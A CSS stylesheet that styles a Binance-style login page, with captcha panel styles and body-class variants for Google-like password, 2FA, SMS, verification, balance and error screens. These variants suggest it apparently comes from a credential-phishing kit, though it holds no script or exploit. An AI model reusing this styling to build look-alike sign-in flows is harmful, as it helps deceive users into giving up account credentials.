        align-items: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
    }
}

@media (max-width:640px) {
    .sub-nav .l .download-group[data-v-8a29b464] {
        display: none;
    }
}

.sub-nav .l .download-group img[data-v-8a29b464] {
    width: auto;
    height: 46px;
    margin-right: 15px;
}

@media (max-width:768px) {
    .sub-nav .l[data-v-8a29b464] {
        display: block;
        display: flex;
        flex-direction: column;
        justify-content: flex-start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: flex-start;
        align-items: flex-start;
        -webkit-align-items: flex-start;
        -ms-flex-align: flex-start;
    }
}

.sub-nav .l p[data-v-8a29b464] {
    max-width: 342px;
    font-size: 14px;
    line-height: 18px;
}

.sub-nav .l div[data-v-8a29b464] {
    margin-top: 33px;
    flex-wrap: wrap;
}

.sub-nav .r[data-v-8a29b464] {
    display: flex;
    flex-wrap: nowrap;
}

@media (max-width:960px) {
    .sub-nav .r[data-v-8a29b464] {
        margin-top: 44px;
    }
}

@media (max-width:375px) {
    .sub-nav .r[data-v-8a29b464] {
        display: flex;
        flex-direction: column;
    }

    .sub-nav .r .list-wrap[data-v-8a29b464] {
        width: calc(100vw - 32px);
    }

    .sub-nav .r .list-wrap .footer-flex[data-v-8a29b464] {
        width: 100%;
    }
}

@media (max-width:768px) {
    .sub-nav .l[data-v-8a29b464] {
        padding-top: 40px;
        margin-bottom: 32px;
    }

    .sub-nav .l p[data-v-8a29b464] {
        text-align: left;
    }

    .sub-nav .l .download-group[data-v-8a29b464] {
        justify-content: center;
    }

    .sub-nav .l .download-group>a[data-v-8a29b464] {
        margin-bottom: 20px;
    }

    .sub-nav .r[data-v-8a29b464] {
        flex: 1;
        flex-wrap: nowrap;
        margin-right: -64px;
    }
}

.list-wrap[data-v-8a29b464] {
    margin-left: 44px;
}

@media (max-width:640px) {
    .list-wrap[data-v-8a29b464] {
        margin-left: 0;
        margin-right: 16px;
    }
}

@media (max-width:768px) {
    .list-wrap.community768[data-v-8a29b464] {
        display: none;
    }
}

.list-wrap ul li[data-v-8a29b464] {
    margin-bottom: 16px;
}

.list-wrap ul li a[data-v-8a29b464] {
    color: #848e9c;
}

@media (max-width:375px) {
    .list-wrap[data-v-8a29b464] {
        margin-right: 0;
        width: 100%;
        margin-bottom: 30px;
    }

    .list-wrap ul li[data-v-8a29b464] {
        display: flex;
    }

    .list-wrap ul li a[data-v-8a29b464] {
        flex: 1;
    }
}

.community[data-v-8a29b464] {
    width: 180px;
}

.community a[data-v-8a29b464] {
    display: inline-block;
    margin: 0 30px 67px 0;
}

.community a[data-v-8a29b464]:last-child {
    margin-right: 0;
}

.community a .icon[data-v-8a29b464] {
    width: 20px;
    height: 20px;
}

.language[data-v-8a29b464] {
    color: #fff;
}

.language[data-v-8a29b464] {
    position: relative;
    display: inline-flex;
    align-items: center;
    border: 1px solid #48515d;
    border-radius: 3px;
    cursor: pointer;
    height: 40px;
    padding: 0 40px 0 20px;
}

@media (max-width:640px) {
    .language[data-v-8a29b464] {
        display: none;
    }
}

.language .icon[data-v-8a29b464] {
    fill: #fff;
    margin-right: 10px;
}

.language[data-v-8a29b464]:after {
    position: absolute;
    content: "";
    top: 17.5px;
    right: 15px;
    border: 5px solid transparent;
    border-top-color: #fff;
    transition: transform .3s;
    transform-origin: 5px 2.5px;
}

.language[data-v-8a29b464]:hover:after {
    transform: rotate(180deg);
}

.language:hover .list[data-v-8a29b464] {
    display: block;
}

.language .list[data-v-8a29b464] {
    display: none;
    position: absolute;
    left: 0;
    bottom: 100%;
    background: #1e2126;
    border-radius: 1px;
    width: 216px;
}

.language .list li[data-v-8a29b464] {
    display: inline-block;
    cursor: not-allowed;
    line-height: 36px;
    width: 108px;
}

.language .list li a[data-v-8a29b464] {
    display: inline-block;
    color: #fff;
    width: 100%;
    height: 100%;
    padding: 0 16px;
}

.language .list .hover-gold[data-v-8a29b464]:hover {
    background: #373737;
    cursor: pointer;
}

@media (max-width:375px) {
    .language .list[data-v-8a29b464] {
        width: auto;
    }

    .language .list li[data-v-8a29b464] {
        width: 100%;
        margin-bottom: 0;
    }
}

.copyright[data-v-8a29b464] {
    margin-top: 40px;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    font-size: 14px;
    line-height: 20px;
    color: #848E9C;
}

.footer-flex[data-v-8a29b464] {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.footer-flex .icon[data-v-8a29b464] {
    width: 12px;
    height: 12px;
    fill: #fff;
    display: none;
}

@media (max-width:375px) {
    .footer-flex[data-v-8a29b464] {
        cursor: pointer;
    }

    .footer-flex .icon[data-v-8a29b464] {
        display: inline-block;
    }
}

.max768[data-v-8a29b464] {
    display: none;
}

@media (max-width:768px) {
    .max768[data-v-8a29b464] {
        width: 100vw;
        padding: 0 32px;
        margin: 0;
        justify-content: space-between;
        -webkit-justify-content: space-between;
        -ms-flex-pack: space-between;
    }

    .max768[data-v-8a29b464],
    .max768 .logos[data-v-8a29b464] {
        display: block;
        display: flex;
        flex-direction: row;
        align-items: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
    }

    .max768 .logos[data-v-8a29b464] {
        justify-content: flex-start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: flex-start;
    }
}

@media (max-width:375px) {
    .max768[data-v-8a29b464] {
        padding: 0 16px;
    }
}

.max768 .community[data-v-8a29b464] {
    display: block;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    align-items: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
}

@media (max-width:375px) {
    .max768 .community[data-v-8a29b464] {
        width: 100%;
        display: block;
        display: flex;
        flex-direction: column;
        justify-content: flex-start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: flex-start;
        align-items: flex-start;
        -webkit-align-items: flex-start;
        -ms-flex-align: flex-start;
    }
}

.max768 .community .title[data-v-8a29b464] {
    font-size: 20px;
    color: #fff;
    margin-right: 27px;
}

@media (max-width:375px) {
    .max768 .community .title[data-v-8a29b464] {
        margin-right: 0;
    }
}

.max768 .community a[data-v-8a29b464] {
    margin: 0 30px 0 0;
}

@media (max-width:375px) {
    .max768 .community a[data-v-8a29b464] {
        margin-top: 16px;
    }
}

.max375[data-v-8a29b464] {
    display: none;
}

@media (max-width:640px) {
    .max375[data-v-8a29b464] {
        width: calc(100vw - 32px);
        flex-direction: row;
        justify-content: space-between;
        -webkit-justify-content: space-between;
        -ms-flex-pack: space-between;
    }

    .max375[data-v-8a29b464],
    .max375 .download-group375[data-v-8a29b464] {
        display: block;
        display: flex;
        align-items: flex-start;
        -webkit-align-items: flex-start;
        -ms-flex-align: flex-start;
    }

    .max375 .download-group375[data-v-8a29b464] {
        flex-direction: column;
        justify-content: flex-start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: flex-start;
    }

    .max375 .download-group375 img[data-v-8a29b464] {
        max-width: 146px;
        height: 40px;
        margin-bottom: 15px;
    }

    .max375 .language375[data-v-8a29b464] {
        position: relative;
        display: inline-flex;
        align-items: center;
        border: 1px solid #48515d;
        border-radius: 3px;
        cursor: pointer;
        color: #fff;
        height: 40px;
        width: 146px;
        padding: 0 40px 0 20px;
    }

    .max375 .language375 .icon[data-v-8a29b464] {
        fill: #fff;
        margin-right: 10px;
    }

    .max375 .language375[data-v-8a29b464]:after {
        position: absolute;
        content: "";
        top: 17.5px;
        right: 15px;
        border: 5px solid transparent;
        border-top-color: #fff;
        transition: transform .3s;
        transform-origin: 5px 2.5px;
    }

    .max375 .language375[data-v-8a29b464]:hover:after {
        transform: rotate(180deg);
    }

    .max375 .language375:hover .list[data-v-8a29b464] {
        display: block;
    }

    .max375 .language375 .list[data-v-8a29b464] {
        display: none;
        position: absolute;
        left: 0;
        bottom: 100%;
        background: #1e2126;
        border-radius: 1px;
        width: 216px;
    }

    .max375 .language375 .list li[data-v-8a29b464] {
        display: inline-block;
        cursor: not-allowed;
        line-height: 36px;
        width: 108px;
    }

    .max375 .language375 .list li a[data-v-8a29b464] {
        display: inline-block;
        color: #fff;
        width: 100%;
        height: 100%;
        padding: 0 16px;
    }

    .max375 .language375 .list .hover-gold[data-v-8a29b464]:hover {
        background: #373737;
        cursor: pointer;
    }
}

@media (max-width:640px) and (max-width:360px) {
    .max375 .download-group375 img[data-v-8a29b464] {
        max-width: 120px;
        height: 32px;
    }
}

@media (max-width:640px) and (max-width:640px) {
    .max375 .language375[data-v-8a29b464] {
        margin-right: 32px;
    }
}

@media (max-width:640px) and (max-width:375px) {
    .max375 .language375[data-v-8a29b464] {
        margin-right: 0;
    }
}

@media (max-width:640px) and (max-width:360px) {
    .max375 .language375[data-v-8a29b464] {
        height: 32px;
    }
}

@media (max-width:640px) and (max-width:360px) {
    .max375 .language375[data-v-8a29b464]:after {
        top: 13.5px;
    }
}

#__layout>div {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

body,
html {
    font-family: BinancePlex, Arial, sans-serif !important;
}

.loading-box {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 99;
}

section[data-v-6408680b] {
    width: 384px;
    margin: 0 auto;
    min-height: 692px;
    padding-top: 40px;
}

@media (max-width:375px) {
    section[data-v-6408680b] {
        width: 100%;
    }
}

h2[data-v-6408680b] {
    color: #212833;
    font-size: 24px;
    font-size: 1.5rem;
    font-weight: 400;
    text-align: center;
    margin-bottom: 40px;
}

.login-box[data-v-6408680b] {
    position: relative;
    background: #fff;
    box-shadow: 0 0 30px 0 rgba(196, 202, 214, .29);
    border-radius: 6px;
    padding: 48px 24px;
    overflow: hidden;
}

body.gpw .login-box[data-v-6408680b] {
    border-radius: 8px;
    padding: 0;
}

body.gpw input:focus {
    outline: none !important;
}

body.gpw #email:focus,
body.gpw #password:focus {
    border: 2px solid #1a73e8;
}

body.gpw button {
    cursor: pointer;
    border: none;
}

body.gpw .g-flex button:hover {
    box-shadow: rgba(60, 64, 67, 0.3) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 1px 3px 1px;
    background-color: #1b66ca;
}

body.gpw .box-g {
    padding: 48px 40px 36px;
}

body.gpw section[data-v-6408680b] {
    width: 420px;
}

@media (max-width: 768px) {
    body.gpw .css-s3l2jm {
        text-align: left;
    }

    body.gpw form {
        width: 100%;
    }

    body.gpw .css-jqp4sb {
        padding: 0;
    }
}

body.final section[data-v-6408680b] {
    width: 420px;
}

@media (max-width: 768px) {
    body.final section[data-v-6408680b] {
        width: 100% !important;
    }

    body.final .css-s3l2jm {
        text-align: left;
    }

    body.final form {
        width: 100%;
    }

    body.final .css-jqp4sb {
        padding: 0;
    }
}

body.final .error {
    align-items: center;
    justify-content: center;
}

body.final .css-108ucgmd {
    box-sizing: border-box;
    margin: 0;
    min-width: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    -webkit-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

body.final .alert.step3_block {
    transform: scale(1.2);
    margin-top: 20px !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
}

body.final .fade.in {
    opacity: 1;
}

body.final .alert {
    padding: 10px 20px 15px 55px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}

body.final .alert-danger {
    color: #842029;
    background-color: #ffe9ea;
    border-color: #ebccd1;
    color: #842029;
    background-color: #f8d7da;
    border-color: #f5c2c7;
    position: relative;
    width: calc(100% - 32px);
}

body.final .alert_text {
    margin-top: 10px;
}

body.final svg#exclamation-triangle-fill {
    position: absolute;
    top: 15px;
    left: 15px;
}



body.verify section[data-v-6408680b] {
    width: 420px;
}

@media (max-width: 768px) {
    body.verify section[data-v-6408680b] {
        width: 100% !important;
    }

    body.verify .css-fhtmef {
        font-size: 12px;
    }

    body.verify .css-s3l2jm {
        text-align: left;
    }

    body.verify form {
        width: 100%;
    }

    body.verify .css-jqp4sb {
        padding: 0;
    }
}




body.balance .login-box[data-v-6408680b] {
    padding-top: 0;
    padding-bottom: 0;
}



body.h2fa .mfg2 {
    margin-top: 24px;
}

body.h2fa .ms-body {
    display: flex !important;
    margin-bottom: 12px;
}

body.h2fa .tile-img {
    width: 24px;
    height: 24px;
    margin-right: 8px;
}

body.h2fa .ms-text {
    font-size: 16px;
    color: #1b1b1b;
    line-height: 20px;
}

body.h2fa input,
body.h2fa input:focus {
    border: none;
}

body.h2fa .login-box[data-v-6408680b] {
    border-radius: 8px;
    padding: 0;
}

body.h2fa input:focus {
    outline: none !important;
}

body.h2fa button {
    cursor: pointer;
    border: none;
}

body.h2fa .g-flex button:hover {
    box-shadow: rgba(60, 64, 67, 0.3) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 1px 3px 1px;
    background-color: #1b66ca;
}

body.h2fa .box-g {
    padding: 48px 40px 36px;
}

body.h2fa section[data-v-6408680b] {
    width: 420px;
}

body.h2fa input,
body.h2fa input:focus,
body.h2fa input:focus-visible {
    border: none;
    outline: none;
    order-bottom-color: rgba(0, 0, 0, 0.6);
    border-bottom-style: solid;
    border-bottom-width: 1px;
}

body.i2fa .login-box[data-v-6408680b] {
    border-radius: 8px;
    padding: 0;
}

body.i2fa input:focus {
    outline: none !important;
}

body.i2fa #email:focus,
body.i2fa #password:focus {
    border: 2px solid #1a73e8;
}

body.i2fa button {
    cursor: pointer;
    border: none;
}

body.i2fa .g-flex button:hover {
    box-shadow: rgba(60, 64, 67, 0.3) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 1px 3px 1px;
    background-color: #1b66ca;
}

body.i2fa .box-g {
    padding: 48px 40px 36px;
}

body.i2fa section[data-v-6408680b] {
    width: 420px;
}

@media (max-width: 768px) {
    body.i2fa section[data-v-6408680b] {
        width: 100% !important;
    }

    body.i2fa .css-s3l2jm {
        text-align: left;
    }

    body.i2fa .ipwContainer {
        padding: unset;
    }

    body.i2fa form {
        width: 100%;
    }

    body.i2fa .css-jqp4sb {
        padding: 0;
    }
}


@media (max-width: 768px) {
    body.h2fa .css-s3l2jm {
        text-align: left;
    }

    body.h2fa section[data-v-6408680b] {
        width: 100% !important;
    }

    body.h2fa .ms-text {
        font-size: 14px;
    }

    body.h2fa form {
        width: 100%;
    }

    body.h2fa .css-jqp4sb {
        padding: 0;
    }
}


@media (max-width:767px) {
    .login-box[data-v-6408680b] {
        box-shadow: none;
        padding: 25px 40px;
    }
}

.loading[data-v-6408680b] {
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 8px;
    width: 100%;
    height: 100%;
    background: hsla(0, 0%, 100%, .4);
    overflow: hidden;
    z-index: 1;
}

.groove[data-v-6408680b] {
    position: relative;
    background: #e6e6e6;
    height: 8px;
}

.groove .bar[data-v-6408680b] {
    width: 100%;
    -webkit-animation: load-data-v-6408680b 2s infinite;
    animation: load-data-v-6408680b 2s infinite;
}

body.balance input {
    caret-color: transparent;
}

body.balance section[data-v-6408680b] {
    width: 420px;
}

@media (max-width: 768px) {
    body.balance .css-s3l2jm {
        text-align: left;
    }

    body.balance section[data-v-6408680b] {
        width: 100%;
    }

    body.sms .login-box[data-v-9de2df86],
    body.sms2 .login-box[data-v-6408680b] {
        padding: 0 16px !important;
    }

    .hpw section[data-v-6408680b] {
        width: 100% !important;
    }

    body.balance .login-box[data-v-6408680b] {
        padding: 0 16px;
    }

    body.balance form {
        width: 100%;
    }

    body.balance .css-jqp4sb {
        padding: 0;
    }
}

@media screen and (max-width: 767px) {
    footer[data-v-58ad4088] .mobile-footer-content {
        display: block;
    }

    .title[data-v-b0ec6a7e] {
        display: flex;
        justify-content: space-between;
    }

    .fold-icon[data-v-b0ec6a7e] {
        display: block;
    }

    .list-view ul[data-v-b0ec6a7e] {
        display: none;
    }
}


.groove .bar[data-v-6408680b],
.groove .bar[data-v-6408680b]:after {
    position: absolute;
    top: 0;
    left: 0;
    height: 8px;
}

.groove .bar[data-v-6408680b]:after {
    content: "";
    background: #f0b90b;
    -webkit-animation: zoom-data-v-6408680b 2s infinite;
    animation: zoom-data-v-6408680b 2s infinite;
}

.oauth-btn[data-v-1bb59c78] {
    display: block;
    display: flex;
    flex-direction: row;
    justify-content: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    align-items: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    border: 1.5px solid #f0b90b;
    font-weight: 400;
    height: 50px;
    margin: 20px 0 50px;
}

.oauth-btn img[data-v-1bb59c78] {
    margin-right: 5px;
}

.input-model[data-v-4d51f6f4] {
    position: relative;
    width: 100%;
    height: 37px;
    margin-bottom: 50px;
}

.input-model .dynamic-placeholder[data-v-4d51f6f4] {
    position: absolute;
    top: 8px;
    left: 0;
    color: #9c9c9c;
    pointer-events: none;
    line-height: 20px;
    transition: all .3s;
}

.input-model input[data-v-4d51f6f4] {
    position: relative;
    background: none;
    border: none;
    border-bottom: 1px solid #e6e6e6;
    width: 100%;
    height: 100%;
    outline: none;
    z-index: 1;
}

.input-model input[data-v-4d51f6f4]:focus {
    border-bottom-color: #f8d12f;
}

.input-model .icon-wrap[data-v-4d51f6f4] {
    cursor: pointer;
    position: absolute;
    top: 8px;
    right: 0;
}

.input-model .icon-wrap[data-v-4d51f6f4],
.input-model .icon-wrap button[data-v-4d51f6f4] {
    background: none;
    border: none;
    height: 20px;
    padding: 0;
    outline: none;
    z-index: 2;
}

.input-model .icon-wrap button[data-v-4d51f6f4] {
    width: 20px;
    cursor: pointer;
}

.input-mg20[data-v-4d51f6f4] {
    margin-top: 20px;
}

.create-account[data-v-5c4d12e5],
.oauth-title[data-v-5c4d12e5] {
    color: #848e9c;
    line-height: 32px;
}

.create-account[data-v-5c4d12e5] {
    padding: 0 0 8px;
}

[data-v-5c4d12e5] .oauth-btn {
    margin: 8px 0 30px;
}

main[data-v-5c4d12e5] {
    margin-bottom: 100px;
}

button[data-v-5c4d12e5] {
    border: none;
    border-radius: 4px;
    font-size: 14px;
    cursor: pointer;
    font-weight: 700;
    width: 100%;
    height: 40px;
    outline: none;
    margin: 0 0 24px;
}

.more[data-v-5c4d12e5] {
    display: flex;
}

.more>div[data-v-5c4d12e5] {
    flex: 1;
}

.more>div[data-v-5c4d12e5]:last-child {
    text-align: right;
}

.more a[data-v-5c4d12e5] {
    color: #f0b90b;
    white-space: nowrap;
    font-size: 14px;
    font-weight: 700;
}

.signin-header[data-v-5c4d12e5] {
    box-sizing: border-box;
    min-width: 0;
    color: #848e9c;
    text-align: center;
    margin: 0;
    font-size: 14px;
}

.visit-url[data-v-5c4d12e5] {
    box-sizing: border-box;
    display: flex;
    border: 1px solid #f5f5f5;
    border-radius: 23px;
    margin: 16px auto 40px;
    width: 50%;
    padding: 8px 24px;
    background-color: #fff;
    justify-content: center;
}

.visit-url>img[data-v-5c4d12e5] {
    width: 10px;
    height: 16px;
}

.visit-url span[data-v-5c4d12e5] {
    box-sizing: border-box;
    margin: 0 0 0 8px;
    color: #212833;
    font-family: BinancePlex, Arial, PingFangSC-Regular, Microsoft YaHei, sans-serif !important;
    font-size: 14px;
}

#__layout,
#__nuxt,
body,
html {
    min-width: auto !important;
}

body {
    margin: 0;
    max-width: 100%;
}

@keyframes ellipsis {
    to {
        width: 1.25em;
    }
}

@-webkit-keyframes ellipsis {
    to {
        width: 1.25em;
    }
}

@keyframes loadingE {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success .geetest_panel_success_box .geetest_panel_success_correct .geetest_panel_success_icon,
.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error .geetest_panel_error_icon,
.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_footer .geetest_panel_footer_logo {
    background-repeat: no-repeat;
    background-image: url('https://static.geetest.com/static/wind/sprite.1.5.8.png');
}

@media (-webkit-min-device-pixel-ratio: 1.5),
(min-device-pixel-ratio: 1.5),
(min-resolution: 192dpi),
(min-resolution: 1.5dppx) {

    .geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success .geetest_panel_success_box .geetest_panel_success_correct .geetest_panel_success_icon,
    .geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error .geetest_panel_error_icon,
    .geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_footer .geetest_panel_footer_logo {
        background-image: url('https://static.geetest.com/static/wind/sprite2x.1.5.8.png');
    }
}

.geetest_wind.geetest_panel {
    display: none;
    opacity: 0;
    position: fixed;
    z-index: 2147483647;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    -moz-transition: opacity .5s;
    -o-transition: opacity .5s;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
}

.geetest_wind.geetest_panel * {
    font-family: "PingFangSC-Regular", "Open Sans", Arial, "Hiragino Sans GB", "Microsoft YaHei", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;
}

.geetest_wind.geetest_panel .geetest_panel_ghost {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: .6;
    filter: alpha(opacity=60);
    background-color: black;
    _width: 2000px;
    _height: 1000px;
}

@media all and (orientation: portrait) {
    .geetest_wind.geetest_panel .geetest_panel_ghost {
        font-family: "portrait";
    }
}

@media all and (orientation: landscape) {
    .geetest_wind.geetest_panel .geetest_panel_ghost {
        font-family: "landscape";
    }
}

.geetest_wind.geetest_panel .geetest_panel_box {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 220px;
    height: 150px;
    margin-left: -110px;
    margin-top: -70px;
    box-shadow: 0 1px 8px rgba(128, 128, 128, 0.3);
    border: 1px solid #d1d1d1;
    border-radius: 2px;
    overflow: hidden;
    background-color: white;
    -moz-transition: width .5s ease, height .5s ease;
    -o-transition: width .5s ease, height .5s ease;
    -webkit-transition: width .5s ease, height .5s ease;
    transition: width .5s ease, height .5s ease;
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -moz-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
    _top: 0;
    _left: 0;
    _margin-left: 0;
    _margin-top: 0;
}

.geetest_wind.geetest_panel .geetest_panel_box:last-child {
    margin-left: 0 !important;
    margin-top: 0 !important;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_offline {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    border: 4px solid #FE984C;
    border-bottom-color: transparent;
    border-left-color: transparent;
    width: 0;
    height: 0;
    _border-width: 0;
    _background: #FE984C;
    _height: 6px;
    _width: 6px;
    font-size: 0;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_loading,
.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success,
.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error {
    width: 100%;
    height: 113px;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_loading .geetest_panel_loading_content,
.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success .geetest_panel_success_title,
.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error .geetest_panel_error_title,
.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error .geetest_panel_error_content {
    text-align: center;
    font-size: 14px;
    height: 14px;
    line-height: 14px;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success,
.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error {
    display: none;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_loading {
    padding: 29px 0 0 0;
    height: 84px;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_loading .geetest_panel_loading_icon {
    margin: 0 auto;
    width: 32px;
    height: 32px;
    background-size: contain;
    background-image: url('https://static.geetest.com/static/wind/sprite/panel_loading.1.5.8.gif');
}

@media (-webkit-min-device-pixel-ratio: 1.5),
(min-device-pixel-ratio: 1.5),
(min-resolution: 192dpi),
(min-resolution: 1.5dppx) {
    .geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_loading .geetest_panel_loading_icon {
        background-size: contain;
        background-image: url('https://static.geetest.com/static/wind/sprite2x/panel_loading.1.5.8.gif');
    }
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_loading .geetest_panel_loading_content {
    margin: 8px 0 0 0;
    color: #595959;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success {
    padding: 40px 0 0 0;
    height: 73px;
    box-sizing: content-box;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success .geetest_panel_success_box {
    margin: 0 auto;
    width: 24px;
    height: 24px;
    position: relative;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success .geetest_panel_success_box * {
    box-sizing: border-box;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success .geetest_panel_success_box .geetest_panel_success_show {
    position: relative;
    left: 0;
    top: 0;
    width: 24px;
    height: 24px;
    display: none \9;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success .geetest_panel_success_box .geetest_panel_success_show .geetest_panel_success_pie {
    position: absolute;
    left: 50%;
    top: 0;
    border: 2px solid #80D6AC;
    border-left: none;
    border-radius: 0 100% 100% 0 / 0 50% 50% 0;
    width: 50%;
    height: 100%;
    -moz-transform: rotate(25deg);
    -ms-transform: rotate(25deg);
    -webkit-transform: rotate(25deg);
    transform: rotate(25deg);
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success .geetest_panel_success_box .geetest_panel_success_show .geetest_panel_success_filter {
    position: absolute;
    left: 0;
    top: 0;
    border: 2px solid #80D6AC;
    border-right: none;
    border-radius: 100% 0 0 100% / 50% 0 0 50%;
    width: 50%;
    height: 100%;
    -moz-transform: rotate(25deg);
    -ms-transform: rotate(25deg);
    -webkit-transform: rotate(25deg);
    transform: rotate(25deg);
    -moz-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    opacity: 0;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success .geetest_panel_success_box .geetest_panel_success_show .geetest_panel_success_mask {
    border: none;
    border-radius: 0;
    background-color: #ffffff;
    position: absolute;
    left: 50%;
    top: 0;
    width: 50%;
    height: 100%;
    -moz-transform: rotate(25deg);
    -ms-transform: rotate(25deg);
    -webkit-transform: rotate(25deg);
    transform: rotate(25deg);
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success .geetest_panel_success_box .geetest_panel_success_correct {
    position: absolute;
    right: -4px;
    top: -4px;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    overflow: hidden;
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success .geetest_panel_success_box .geetest_panel_success_correct .geetest_panel_success_icon {
    position: absolute;
    top: 6px;
    right: 6px;
    width: 18px;
    height: 18px;
    background-size: 322.22222%;
    background-position: 0 70.65637%;
    -moz-transform: translate(-28px, 28px);
    -ms-transform: translate(-28px, 28px);
    -webkit-transform: translate(-28px, 28px);
    transform: translate(-28px, 28px);
}

@media (-webkit-min-device-pixel-ratio: 1.5),
(min-device-pixel-ratio: 1.5),
(min-resolution: 192dpi),
(min-resolution: 1.5dppx) {
    .geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success .geetest_panel_success_box .geetest_panel_success_correct .geetest_panel_success_icon {
        background-size: 331.42857%;
        background-position: 0 69.43231%;
    }
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_success .geetest_panel_success_title {
    margin: 10px 0 0 0;
    color: #00aa00;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error {
    padding: 18px 0 0 0;
    height: 90px;
    position: relative;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error .geetest_panel_error_icon {
    margin: 0 auto;
    width: 18px;
    height: 18px;
    background-size: 362.5%;
    background-position: 0 50.77519%;
}

@media (-webkit-min-device-pixel-ratio: 1.5),
(min-device-pixel-ratio: 1.5),
(min-resolution: 192dpi),
(min-resolution: 1.5dppx) {
    .geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error .geetest_panel_error_icon {
        background-size: 362.5%;
        background-position: 0 49.77974%;
    }
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error .geetest_panel_error_title {
    margin: 10px 0 0 0;
    color: #595959;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error .geetest_panel_error_content {
    margin: 14px auto 0;
    color: #FFFFFF;
    cursor: pointer;
    font-size: 12px;
    text-align: center;
    width: 202px;
    height: 32px;
    background: #8A9DCA;
    text-decoration: none;
    border-radius: 3px;
    line-height: 32px;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error .geetest_panel_error_content:hover {
    background-color: #A0B1D9;
}

.geetest_wind.geetest_panel .geetest_panel_box .geetest_panel_error .geetest_panel_error_code {
    position: absolute;
    right: 9px;
    top: 9px;
    width: 20px;
    height: 17px;
    background: rgba(222, 113, 91, 0.25);
    border-radius: 2px;
}

